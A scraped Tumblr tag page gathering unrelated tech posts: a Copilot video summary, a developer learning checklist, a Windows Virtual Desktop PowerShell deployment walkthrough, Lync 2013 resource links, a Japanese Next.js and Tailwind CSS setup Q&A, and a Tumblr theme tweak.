#test web url powershell
Explore tagged Tumblr posts
Text
Microsoft Copilot Tutorial: Introduction to Copilot for Microsoft 365
youtube
In this YouTube video, Tarik Rukab introduces Microsoft Copilot, an AI tool integrated into Microsoft products. Copilot is available through Bing or via copilot.microsoft.com, offering a free version for everyday tasks like planning or recipe suggestions.
For enterprise use, it’s embedded into Microsoft 365, requiring a subscription to enhance productivity apps such as automating formula calculations in Excel and presentation creation in PowerPoint. Copilot is also integrated into Windows and various Microsoft security and analytics tools. Different versions of Copilot are accessed through specific URLs. Tarik provides a brief overview and hints at a demonstration of its capabilities.
The speaker then delves into Copilot’s functionalities, highlighting its ability to assist with tasks like creating images, planning vacations, and aiding in cooking or fitness routines. The demonstration focuses on deploying a virtual machine scale set on Azure, showcasing auto-scaling features that adjust web servers based on demand. The speaker details configurations such as resource groups, virtual networks, and security settings, emphasizing Copilot’s efficiency in automating script writing rather than manual coding, thus simplifying cloud management.
Next, the speaker demonstrates using Copilot to create a Powershell script for deploying an Azure virtual machine scale set with Windows Server 2022. Copilot generates the script syntax and prompts the user to replace placeholder values, streamlining the script creation process. Despite Copilot’s automation, the speaker stresses the importance of testing and debugging the scripts. Overall, the session highlights Copilot’s potential to simplify complex scripting tasks and improve productivity while allowing user customization.
1 note
·
View note
Photo

hydralisk98′s web projects tracker:
Core principles=
Fail faster
‘Learn, Tweak, Make’ loop
This is meant to be a quick reference for tracking progress made over my various projects, organized by their “ultimate target” goal:
(START)
(Website)=
Install Firefox
Install Chrome
Install Microsoft newest browser
Install Lynx
Learn about contemporary web browsers
Install a very basic text editor
Install Notepad++
Install Nano
Install Powershell
Install Bash
Install Git
Learn HTML
Elements and attributes
Commenting (single line comment, multi-line comment)
Head (title, meta, charset, language, link, style, description, keywords, author, viewport, script, base, url-encode, )
Hyperlinks (local, external, link titles, relative filepaths, absolute filepaths)
Headings (h1-h6, horizontal rules)
Paragraphs (pre, line breaks)
Text formatting (bold, italic, deleted, inserted, subscript, superscript, marked)
Quotations (quote, blockquote, abbreviations, address, cite, bidirectional override)
Entities & symbols (&entity_name, &entity_number,  , useful HTML character entities, diacritical marks, mathematical symbols, greek letters, currency symbols, )
Id (bookmarks)
Classes (select elements, multiple classes, different tags can share same class, )
Blocks & Inlines (div, span)
Computercode (kbd, samp, code, var)
Lists (ordered, unordered, description lists, control list counting, nesting)
Tables (colspan, rowspan, caption, colgroup, thead, tbody, tfoot, th)
Images (src, alt, width, height, animated, link, map, area, usenmap, , picture, picture for format support)
old fashioned audio
old fashioned video
Iframes (URL src, name, target)
Forms (input types, action, method, GET, POST, name, fieldset, accept-charset, autocomplete, enctype, novalidate, target, form elements, input attributes)
URL encode (scheme, prefix, domain, port, path, filename, ascii-encodings)
Learn about oldest web browsers onwards
Learn early HTML versions (doctypes & permitted elements for each version)
Make a 90s-like web page compatible with as much early web formats as possible, earliest web browsers’ compatibility is best here
Learn how to teach HTML5 features to most if not all older browsers
Install Adobe XD
Register a account at Figma
Learn Adobe XD basics
Learn Figma basics
Install Microsoft’s VS Code
Install my Microsoft’s VS Code favorite extensions
Learn HTML5
Semantic elements
Layouts
Graphics (SVG, canvas)
Track
Audio
Video
Embed
APIs (geolocation, drag and drop, local storage, application cache, web workers, server-sent events, )
HTMLShiv for teaching older browsers HTML5
HTML5 style guide and coding conventions (doctype, clean tidy well-formed code, lower case element names, close all html elements, close empty html elements, quote attribute values, image attributes, space and equal signs, avoid long code lines, blank lines, indentation, keep html, keep head, keep body, meta data, viewport, comments, stylesheets, loading JS into html, accessing HTML elements with JS, use lowercase file names, file extensions, index/default)
Learn CSS
Selections
Colors
Fonts
Positioning
Box model
Grid
Flexbox
Custom properties
Transitions
Animate
Make a simple modern static site
Learn responsive design
Viewport
Media queries
Fluid widths
rem units over px
Mobile first
Learn SASS
Variables
Nesting
Conditionals
Functions
Learn about CSS frameworks
Learn Bootstrap
Learn Tailwind CSS
Learn JS
Fundamentals
Document Object Model / DOM
JavaScript Object Notation / JSON
Fetch API
Modern JS (ES6+)
Learn Git
Learn Browser Dev Tools
Learn your VS Code extensions
Learn Emmet
Learn NPM
Learn Yarn
Learn Axios
Learn Webpack
Learn Parcel
Learn basic deployment
Domain registration (Namecheap)
Managed hosting (InMotion, Hostgator, Bluehost)
Static hosting (Nertlify, Github Pages)
SSL certificate
FTP
SFTP
SSH
CLI
Make a fancy front end website about
Make a few Tumblr themes
===You are now a basic front end developer!
Learn about XML dialects
Learn XML
Learn about JS frameworks
Learn jQuery
Learn React
Contex API with Hooks
NEXT
Learn Vue.js
Vuex
NUXT
Learn Svelte
NUXT (Vue)
Learn Gatsby
Learn Gridsome
Learn Typescript
Make a epic front end website about
===You are now a front-end wizard!
Learn Node.js
Express
Nest.js
Koa
Learn Python
Django
Flask
Learn GoLang
Revel
Learn PHP
Laravel
Slim
Symfony
Learn Ruby
Ruby on Rails
Sinatra
Learn SQL
PostgreSQL
MySQL
Learn ORM
Learn ODM
Learn NoSQL
MongoDB
RethinkDB
CouchDB
Learn a cloud database
Firebase, Azure Cloud DB, AWS
Learn a lightweight & cache variant
Redis
SQLlite
NeDB
Learn GraphQL
Learn about CMSes
Learn Wordpress
Learn Drupal
Learn Keystone
Learn Enduro
Learn Contentful
Learn Sanity
Learn Jekyll
Learn about DevOps
Learn NGINX
Learn Apache
Learn Linode
Learn Heroku
Learn Azure
Learn Docker
Learn testing
Learn load balancing
===You are now a good full stack developer
Learn about mobile development
Learn Dart
Learn Flutter
Learn React Native
Learn Nativescript
Learn Ionic
Learn progressive web apps
Learn Electron
Learn JAMstack
Learn serverless architecture
Learn API-first design
Learn data science
Learn machine learning
Learn deep learning
Learn speech recognition
Learn web assembly
===You are now a epic full stack developer
Make a web browser
Make a web server
===You are now a legendary full stack developer
[...]
(Computer system)=
Learn to execute and test your code in a command line interface
Learn to use breakpoints and debuggers
Learn Bash
Learn fish
Learn Zsh
Learn Vim
Learn nano
Learn Notepad++
Learn VS Code
Learn Brackets
Learn Atom
Learn Geany
Learn Neovim
Learn Python
Learn Java?
Learn R
Learn Swift?
Learn Go-lang?
Learn Common Lisp
Learn Clojure (& ClojureScript)
Learn Scheme
Learn C++
Learn C
Learn B
Learn Mesa
Learn Brainfuck
Learn Assembly
Learn Machine Code
Learn how to manage I/O
Make a keypad
Make a keyboard
Make a mouse
Make a light pen
Make a small LCD display
Make a small LED display
Make a teleprinter terminal
Make a medium raster CRT display
Make a small vector CRT display
Make larger LED displays
Make a few CRT displays
Learn how to manage computer memory
Make datasettes
Make a datasette deck
Make floppy disks
Make a floppy drive
Learn how to control data
Learn binary base
Learn hexadecimal base
Learn octal base
Learn registers
Learn timing information
Learn assembly common mnemonics
Learn arithmetic operations
Learn logic operations (AND, OR, XOR, NOT, NAND, NOR, NXOR, IMPLY)
Learn masking
Learn assembly language basics
Learn stack construct’s operations
Learn calling conventions
Learn to use Application Binary Interface or ABI
Learn to make your own ABIs
Learn to use memory maps
Learn to make memory maps
Make a clock
Make a front panel
Make a calculator
Learn about existing instruction sets (Intel, ARM, RISC-V, PIC, AVR, SPARC, MIPS, Intersil 6120, Z80...)
Design a instruction set
Compose a assembler
Compose a disassembler
Compose a emulator
Write a B-derivative programming language (somewhat similar to C)
Write a IPL-derivative programming language (somewhat similar to Lisp and Scheme)
Write a general markup language (like GML, SGML, HTML, XML...)
Write a Turing tarpit (like Brainfuck)
Write a scripting language (like Bash)
Write a database system (like VisiCalc or SQL)
Write a CLI shell (basic operating system like Unix or CP/M)
Write a single-user GUI operating system (like Xerox Star’s Pilot)
Write a multi-user GUI operating system (like Linux)
Write various software utilities for my various OSes
Write various games for my various OSes
Write various niche applications for my various OSes
Implement a awesome model in very large scale integration, like the Commodore CBM-II
Implement a epic model in integrated circuits, like the DEC PDP-15
Implement a modest model in transistor-transistor logic, similar to the DEC PDP-12
Implement a simple model in diode-transistor logic, like the original DEC PDP-8
Implement a simpler model in later vacuum tubes, like the IBM 700 series
Implement simplest model in early vacuum tubes, like the EDSAC
[...]
(Conlang)=
Choose sounds
Choose phonotactics
[...]
(Animation ‘movie’)=
[...]
(Exploration top-down ’racing game’)=
[...]
(Video dictionary)=
[...]
(Grand strategy game)=
[...]
(Telex system)=
[...]
(Pen&paper tabletop game)=
[...]
(Search engine)=
[...]
(Microlearning system)=
[...]
(Alternate planet)=
[...]
(END)
4 notes
·
View notes
Text
How to check response code from a website using PowerShell
How to check response code from a website using PowerShell
In this post we will discuss about how to check the response code from a website. In this article, we’re going to cover how to build a PowerShell function that will query a specific URL and attempt to find out if that URL is working fine or not. To get started, let’s construct a function for this task called CheckSiteURLStatus with a single parameter called URL.
Net.WebReques makes a request to a…
View On WordPress
#check if a website is down powershell#powershell check if website is started#powershell check website content#powershell get http response#powershell get web page content#powershell if response#powershell invoke-restmethod status code#powershell ping website#Powershell Script for Website Availability Monitoring#powershell script for website availability monitoring / url monitoring#powershell script to check website availability#powershell test url exists#script to check website status#test web url powershell#website monitoring script windows
0 notes
Text
Windows Virtual Desktop – Now in Public Preview
As a long-suffering Citrix and RDS administrator, I’ve eagerly awaited the release of Microsoft’s virtual desktop offering that was announced at last year’s Microsoft Ignite – to put it to the test.
With Windows Virtual Desktop finally entering public preview, I took the chance to explore what the service offers and write up a blog post on my deployment experience, the “gotchas” I ran into, and some initial thoughts.
Fair warning, this is a long article, so skip to the end if you want my verdict!
Windows Virtual Desktop – The essentials before you begin
Before you start, you will need to have the following:
· An active Azure Subscription
· A pre-configured Virtual network & AD Domain
· A bit of patience: It’s still in preview, and different people are reporting varying levels of success with the deployment.
Thankfully, the deployment process has been well documented by Microsoft and I already had a lab environment set up.
For those wishing to follow along in a safe environment, I’ve placed some Azure Resource Manager (ARM) templates here for deploying some of the prerequisite infrastructure (you still need to configure AD properly).
Now - onto the fun stuff!
Windows Virtual Desktop – Step # 1: Installation
The first thing you will want to do, is grab some useful information and the new PowerShell module.
Locate and note down your AAD tenant ID and subscription ID – you will need these shortly. To install the PowerShell module, use the following command:
Install-Module -Name Microsoft.RDInfra.RDPowerShell

You should be able to verify the install with:
Get-InstalledModule | Out-GridView
(The grid view is not needed; it just makes everything so much easier to find!)
Windows Virtual Desktop – Step # 2: Tenant setup
Now, open the following URL: https://rdweb.wvd.microsoft.com in two SEPARATE tabs – we need to complete the next process twice. Once for the service, and once for the client. In the first window, input your Tenant ID and click submit. You will be asked to sign in and should get back a success message.
In the second window, swap the dropdown to “Client App”, input your tenant ID and submit. Hopefully you will get a second success!

Windows Virtual Desktop – Step # 3: Assigning users, roles and permissions

You should now be able to view the Windows Virtual Desktop within your enterprise applications.

From the Enterprise Apps page, you will need to add an application permission to “Windows Virtual Desktop”; Assign a new user, and the role should be automatically populated as tenant creator.
Windows Virtual Desktop – Step # 4: Powershell
Next, you will create a Virtual Desktop Tenant using PowerShell.
The following two commands should complete this, with a slight pause for a password!
Add-RdsAccount -DeploymentUrl https://rdbroker.wvd.microsoft.com
New-RdsTenant -Name <TenantName> -AadTenantId <DirectoryID> -AzureSubscriptionId <SubscriptionID>
Make sure you keep the Tenant name in mind, as you will need this shortly.

I got a bit side tracked at this point, as it looked as if I could specify extra flags for an OMS workspace.
The possibility of onboarding the service from the first deployment is something I could not pass up.
Sadly, it didn’t appear to function, so I’ve left this as something to investigate as the product comes out of preview!
Windows Virtual Desktop – Step # 5: Session Host Pool
Next, we will create the juiciest part – a session host pool! Navigate to the resource addition section of Azure and look up “Windows Virtual Desktop - Provision a host pool”.
The setup is a simple ClickOps exercise with a couple of gotchas. I won’t dive too deep here, as the portal is self-explanatory.
The basics are as follows:
Configure a host pool and your initial testing users. Jot down the host pool name, as you will need this later.

The VM configuration: Select how many users you expect, how much usage you expect, and a VM name prefix. Azure only allows 15 characters for VM names, so don’t make this one too long.
If you’re labbing the solution, it’s probably good to change the VM size and make sure it’s a single VM – 100 D8S virtual machines really hammers the credit card!

More VM configuration: This time its domain joining and the VNet configuration. Important to call out here, the web portal does not appear to recognize subdomains. Should you utilize a subdomain, you will need to select the “specify domain” option and type it in. I had corp.contoso.com (Original I know) as my domain, so this got me scratching my head for a bit!

Tenant Configuration: This is where you will utilize the Tenant name from those initial PowerShell commands. If you didn’t keep record of it, get-rdstenant is your friend!
Use the credentials for the user you specified as “TenantCreator” earlier.

Final steps: Validate everything is correct and click deploy! (10 points to anyone who spots the error in the below validation!)

I’ve downloaded the template here, because if you’re not using templates and automation – you’re living in the past. Something for a future blog post! The deployment can take a while depending on your VM sizing, so patience is key.

Windows Virtual Desktop – Step # 6: Test users
If you have followed along with me for this long, well done! Once the deployment is completed, you should be able to log into this page with a test user.

Note: If you need to add extra test users, the doc for that is simple and can be located here.
Windows Virtual Desktop – The Xello Verdict
My initial thoughts on the Windows Virtual Desktop product are super positive.
For starters, it’s a huge upgrade from Remote Desktop Services 2016. My key comments and advice when evaluating or troubleshooting are:
Pay attention. While most of the deployment is a “next next” click through exercise there is a lot of room for error. The product is in preview and will have undocumented issues. Following on from this, be careful with your deployment size. While Microsoft takes care of the underlying connection brokering and session management, the default 100 VM deployment is expensive.
Don’t test this with an Azure AD account late at night. The solution uses on premise AD and you will be confused.
The product currently only supports Central US & East US 2. This will change as the product comes out of preview but expect some latency in the short term.
Do you have application configuration or performance requirements? You may need to test them a bit more than normal. Considering that Microsoft acquired FSLogix for this reason, I’m yet to evaluate how Microsoft worked through performance challenges and non-persistent settings. OneDrive immediately comes to mind in this space.
The Microsoft Doc and the event logs are your friends. I had to be patient and use the diagnostic commands at different stages when getting used to the product. Don’t be afraid to log into each desktop directly either. Under the hood it is still Windows 10!
If you want to learn more about Windows Virtual Desktop, or even just grab some advice on deployment, please feel free to reach out to myself and the Xello team!
Like the walkthrough? Stay tuned for the next part in my technical blog series, where I’ll be covering the Azure Sentinel and putting its security benefits to the test. Originally posted on: Xello.com.au
1 note
·
View note
Text
Microsoft lync 2013 training ppt

Microsoft lync 2013 training ppt how to#
Microsoft lync 2013 training ppt install#
Microsoft lync 2013 training ppt update#
Microsoft lync 2013 training ppt software#
Microsoft lync 2013 training ppt series#
SCRIPT: New-LyncEnvReport.ps1 – Documents Lync deployments SCRIPT: LyncLabOnline – Automated deployment of Lync Server 2013 & Exchange Server 2013 Improve Lync Contact Search without Sharepoint Lync 2013 High Availability deep dive: Architecture Microsoft Lync 2013 in a Virtual Desktop Infrastructure Microsoft Lync VDI plugin Versus the Citrix HDX Optimization Pack for Microsoft Lync HTTP Proxy & Lync 2013 – URLs to exclude for proxies Lync 2013 client sign-in and DNS records recommendations Open Specifications Posters ĭeploying Lync in a Multi-Forest Architecture (Partner Hosted Lync with Exchange Hybrid) Planning a Lync Server 2013 Deployment on Virtual Servers Microsoft Lync Server 2013 Protocol Workloads Poster Lync Server 2013 Reference Topologies for Enterprise Hybrid Deployments Provisioning Guide for Lync-Skype Connectivity: Lync Server 2013 and Lync Online Integrating SharePoint, Exchange, and Lync explained Microsoft Lync Room System (Beta Version) Deployment Guide Network Planning, Monitoring, and Troubleshooting with Lync Server Lync 2013 Headers for SIP Trunk provider billing Microsoft Lync Qualified Hardware and Applicationsĭelivering Lync 2013 Real-Time Communications over Wi-Fi Microsoft Lync Server 2013 Documentation on TechNet Microsoft Lync Server 2013 Documentation Help File Microsoft Lync 2013 Ignite Guided Labs Documentation and Whitepapers
Microsoft lync 2013 training ppt series#
Test Drive – Lync Server 2013 VHD’s – Part 1, 2 and 3 ĭownload Free Getting Started with PowerShell 3.0 Video Series with #PowerShell ĭownload-TechEdSessions 2013 Lync sessions ĭownload all #Lync 336 and 337 Jump Start Training Videos Microsoft Lync 2013 Ignite, latest ppt’s Lync Conference 2014 Sessions on Channel9 Lync sessions from TechEd North America 2014 on Channel9 Lync sessions from TechEd Europe 2014 on Channel9 Lync Insights – Answering the burning questions! Training Microsoft Lync Server 2013 Whiteboard Archiving Viewer Microsoft Lync Server 2013 Monitoring Management Pack SSL Installation Diagnostics Tool – Check your public certificate online ĭigiCert® Certificate Utility for Windows – validate your server certificates PortQryUI – User Interface for Port Scanner Download Lync Configįiddler – Web debug tool Configure Fiddler for Lync Mobile sign-in troubleshooting Microsoft Lync Connectivity Analyzer (32 Bit) Microsoft Lync Connectivity Analyzer (64 Bit) Microsoft Lync Server 2013 Debugging Tools Lync 2013 Rollout and Adoption Success Kit (RASK) Core Planning Resources Troubleshooting Lync 2013 Rollout and Adoption Success Kit (RASK) User Education and Training Resources Microsoft Lync Phone Edition for Polycom CX700 and LG-Nortel IP Phone 8540 Adoption Microsoft Lync Phone Edition for Polycom CX500, Polycom CX600 and Polycom CX3000 Microsoft Lync Phone Edition for HP 4110 and HP 4120 Microsoft Lync Phone Edition for Aastra 6721ip and Aastra 6725ip
Microsoft lync 2013 training ppt software#
Singula Software Lync Analytics Įvent Zero Dossier Lync reporting LAura: Colorizes the Windows Window Color based on Lync presence Įspera Dashboard and Reporting Systems Lync Select Dial: Just Select and Press Hotkey to Dial With Microsoft Lync Įvent Zero’s Lync Agent Manager HIDnLync – Create shortcuts to change presence Profiles for Lync v2: for Lync 20: Easy switch between Lync users
Microsoft lync 2013 training ppt update#
Microsoft Lync Meeting Update Tool (64 bit) Microsoft Lync Meeting Update Tool (32 bit) Microsoft Lync VDI 2013 plugin (32 bit) Client Tools
Microsoft lync 2013 training ppt install#
Microsoft Lync Basic 2013 (32 Bit) Remember to install the Lync updates Microsoft Lync Basic 2013 (64 Bit) Remember to install the Lync updates Microsoft Lync Server 2013 Persistent Chat Server SDK Clients MVP Brian Ricks’ Lync Server Design/Planning and Policies Unified Communications Managed API 4.0 RuntimeĮxchange Server 2013 UM Language Packs Microsoft Lync 2013 Best Practice Analyser Microsoft Lync Server 2013 Capacity Calculator Microsoft Lync Server 2013 Stress and Performance Tool Microsoft Lync Server 2013 Persistent Chat Resource Kit Microsoft Lync Server 2013 Resource Kit Tools Microsoft Lync Server 2013 Planning Tool Language Packs for Microsoft Office Web Apps Server Microsoft Office Web Apps Server – Moved to MSDN downloads Microsoft Lync Server 2013 180-Day Trial/Evaluation
Microsoft lync 2013 training ppt how to#
SP1 Update for Microsoft Office Web Apps Server 2013 How to apply update Deployment Service Pack 1 for Microsoft Office 2013 (KB2817430) 64-Bit Edition Service Pack 1 for Microsoft Office 2013 (KB2817430) 32-Bit Edition Microsoft Lync 2013 updates: October 2014 Microsoft Lync Server 2013 updates: December 2014 Installation guide I also recommend listening to The UC Architects podcast where we will discuss tools, features and news regarding Lync and Exchange Let me know if I have missed something important. A collection of important downloads, documentation and whitepapers for Lync Server 2013, will be updated continuously.

0 notes
Text
【Next.js+TypeScript】Tailwind CSSの環境構築Q&A
from https://qiita.com/emjo1804/items/503fd4d029168631a6b5
筆者がfwywd一次採用試験を受けたときに、 割とちょこちょこハマる部分が多かったのでQ&Aとしてまとめておく。
採用試験を受ける人に限らず、 全てのNext.js+TypeScript+Tailwind CSSの環境構築で苦しんでいる人の助けになれれば嬉しい。
こんな人を対象にしているよ
Next.js + TypeScript + Tailwind CSSの環境構築で詰まっている人
Visual Studio Codeを使っている人
バージョン情報
node:15.11.0 react: 17.0.2 react-dom: 17.0.2 next: 11.0.1 autoprefixer: 10.2.6 postcss: 8.3.5 tailwindcss: 2.2.4 Windows 10 Visual Studio Code 1.58.2
ファイル構造

Q&A
種類別に紹介。
インストール編
Q1.Tailwind CSSをNext.js + TypeScript下でどうインストールしたらいいかわからない
A.この記事の説明通りにやってみよう。
Q2.npm経由でインストールしようとしたけどエラーが出る
A.Node.jsがインストールされているか確認してみる。 していない人はここからDL可。
インストールしたか不明な人は、 Visual Studio Codeでターミナルを開き以下のコマンドで確認できる。
Q3.yarn経由でインストールしようとしたけどエラーが出る
セキュリティ エラー: [Import-Module]、PSSecurityExceptionとか言われる。
A.Windows10のスクリプト実行設定「ExecutionPolicy」の設定を確認してみよう。 デフォルト値がRestricted(全てのスクリプトファイルの実行を禁止する)なため、 RemoteSigned(スクリプトファイルの実行を許可する)へ変更する必要がある。
Windows Powershell を管理者として実行(ココ大事。しないとエラー吐く)し、以下のコマンドを実行する。
powershell
Get-ExecutionPolicy /*現在の値確認。Restrictedになってたらこれが原因*/ Set-ExecutionPolicy RemoteSigned /*RemoteSignedへ変更*/
実行した後は、 念の為Visual Studio Codeを再起動してから確認してみてね。
tailwind.config.js編
Q4.tailwind.config.jsなんてファイル見当たらないよ?
A.Tailwind CSS をインストールしただけではtailwind.config.jsが作成されない。 以下のコマンドのどちらかをターミナルで実行するべし。
ターミナル
/*npm*/ npx tailwindcss init -p /*yarn*/ yarn tailwindcss init -p
Q5.Tailwind CSSが反映されない
インストールして使ってみたのに反映されていない。
A.tailwind.config.jsにある項目「purge」の指定先が正しいか確認してみる。 相対パス表記が合っているか確認しよう。 特にディレクトリ構造を整理した人に起きがち。私のことです。
例えば「test」ってプロジェクトがあるとする。

上記のファイル構成で「pages」「components」フォルダにTailwind CSSを効かせたいとしたら、 tailwind.config.jsのpurge指定は以下の通り。
tailwind.config.js
module.exports = { purge: ['./src/pages/**/*.{js,ts,jsx,tsx}', './src/components/**/*.{js,ts,jsx,tsx}'], theme: { extend: {}, } };
Q6.追加した色が反映されない
A.tailwind.config.jsファイル内で正しく記述されているか確認してみる。
tailwind.config.js
module.exports = { purge: ['./src/pages/**/*.{js,ts,jsx,tsx}', './src/components/**/*.{js,ts,jsx,tsx}'], theme: { extend: { colors: { 'primary': '#384359', 'secondary': '#008c8d', } } } };
よくやりがちなのが「extend:{}」の外に書いてたり表記を忘れてたりするパターン。 筆者は初使用でもない癖にextend:{}を書き忘れて10分ぐらいハマった。
Q7.背景画像を指定しているのに404になる(表示されない)
A.urlパスが間違っている。
Next.jsではpublicフォルダに画像を収納しておく。 パス指定時に’/’を入れるだけでアクセスできる。超便利。
例えば以下のファイル構造で「top.png」を背景画像にしたかったら、

“url()”の部分の記述はこれだけでOK。
tailwind.config.js
module.exports = { purge: ['./src/pages/**/*.{js,ts,jsx,tsx}', './src/components/**/*.{js,ts,jsx,tsx}'], theme: { extend: { colors: { 'primary': '#384359', 'secondary': '#008c8d', }, backgroundImage: (theme) => ({ 'bg-top': "url('/top.png')", }), } } };
これもextend:{}内に書く必要があるため注意。
番外編:eslint-plugin-tailwindcss
Q8.eslint-plugin-tailwindcssをインストールしたけどtailwind.config.jsファイルで追加したカスタマイズクラスをeslintが認識してくれない
「そんなクラスありませんよ!(no-custom-classname)」って警告してくる。 でもプロジェクトにはちゃんと反映されているパターン。 放置すると不必要な警告だらけになって非常に鬱陶しい。
A.eslintrcファイルの設定でconfigの指定先が正しいか確認する。 デフォルト値は
"config": "tailwind.config.js"。
筆者の環境では、

上記のファイル構造で下記のとおりに修正したら直った。
.eslintrc
{ "settings": { "tailwindcss": { "config": "./tailwind.config.js" } }
同階層にあるからデフォルト値でも動く気がするんだけどなあ。なぜ動かなかったのか不明。
.eslinttcファイル全体の設定はこちら。prettierも併用している。
.eslintrc
{ "extends": ["next", "next/core-web-vitals", "plugin:tailwindcss/recommended", "prettier"], "ignorePatterns": ["*.config.js"], "rules": { "import/order": [ "error", { "alphabetize": { "order": "asc" } } ] }, "plugins": ["tailwindcss"], "settings": { "tailwindcss": { "config": "./tailwind.config.js", "groupByResponsive": true }, "import/resolver": { "typescript": { "project": "./" } } } }
皆の「詰まったポイント」募集中
「ここで躓いた」「今も悩んでる」ってところ、あればぜひ教えてね。載せます。
他の記事もぜひ読んでみてね。 【Next.js+TypeScript】fwywdの一次採用試験攻略ガイド~試験の流れ編【採用試験対策】 【Git Flow】チーム開発のお作法~GitHubとブランチ管理編【採用試験対策】 【Next.js + TailwindCSS】TypeScriptを使ってコンポーネントを作ってみよう【fwywd一次採用試験】
https://qiita-user-contents.imgix.net/https%3A%2F%2Fcdn.qiita.com%2Fassets%2Fpublic%2Farticle-ogp-background-1150d8b18a7c15795b701a55ae908f94.png?ixlib=rb-4.0.0&w=1200&mark64=aHR0cHM6Ly9xaWl0YS11c2VyLWNvbnRlbnRzLmltZ2l4Lm5ldC9-dGV4dD9peGxpYj1yYi00LjAuMCZ3PTg0MCZoPTM4MCZ0eHQ2ND1JT09Ba0U1bGVIUXVhblB2dkl0VWVYQmxVMk55YVhCMDQ0Q1JWR0ZwYkhkcGJtUWdRMU5UNDRHdTU1S3c1YUtENXFlTDU2LUpVU1pCJnR4dC1jb2xvcj0lMjMzMzMmdHh0LWZvbnQ9SGlyYWdpbm8lMjBTYW5zJTIwVzYmdHh0LXNpemU9NTQmdHh0LWNsaXA9ZWxsaXBzaXMmdHh0LWFsaWduPWNlbnRlciUyQ21pZGRsZSZzPTRkNTJjMmM4ZDBkMzJkYzQxNjFiZDliYjliZTNkZWNh&mark-align=center%2Cmiddle&blend64=aHR0cHM6Ly9xaWl0YS11c2VyLWNvbnRlbnRzLmltZ2l4Lm5ldC9-dGV4dD9peGxpYj1yYi00LjAuMCZ3PTg0MCZoPTUwMCZ0eHQ2ND1RR1Z0YW04eE9EQTAmdHh0LWNvbG9yPSUyMzMzMyZ0eHQtZm9udD1IaXJhZ2lubyUyMFNhbnMlMjBXNiZ0eHQtc2l6ZT00NSZ0eHQtYWxpZ249cmlnaHQlMkNib3R0b20mcz1mNzU3MDhmOWVjNmIzZjVjY2YzMWQ0YThlYWUwYWU2ZQ&blend-align=center%2Cmiddle&blend-mode=normal&s=46c1ae2228ce480a72de6bb6c92c44c9
0 notes
Text
60b3r’s スクリプト: Edit Post Bookmarklet
After hours of tweaking your Tumblr blog with custom themes, you feel like an accomplished web developer. But some time later some you might start wondering where the edit post button has gone. Well, this is especially true if you disable (both intentionally or unintentionally) the Tumblr’s own control bar which is not that pretty either. Some custom theme are to blame: they are getting rid of the default control bar at the top of the page (with those tools and follow buttons) and might replace them with their own menu bar some of which are much cooler anyway. The missing edit appearance button used to be there too. But, if you insist on bringing back that feature, annesmiless has made a tutorial to re-enable the feature several years ago.
Wait, my custom theme does not remove the cluttering control bar! Oh no, I don’t want to re-do all my stuff just to look for another theme! Relax, babe. If you would rather disable the toolbar but keep your current theme you’ve been working hard on, you know the drill. Come on, don’t be kidding me. If you have changed themes several times, you must have known what you’re doing. Head over to the Custom HTML editor and delete this line from under <body> tag.
<iframe frameborder="0" id="tumblr_controls" scrolling="no" src="http://assets.tumblr.com/iframe.html?...blablabla...</iframe>
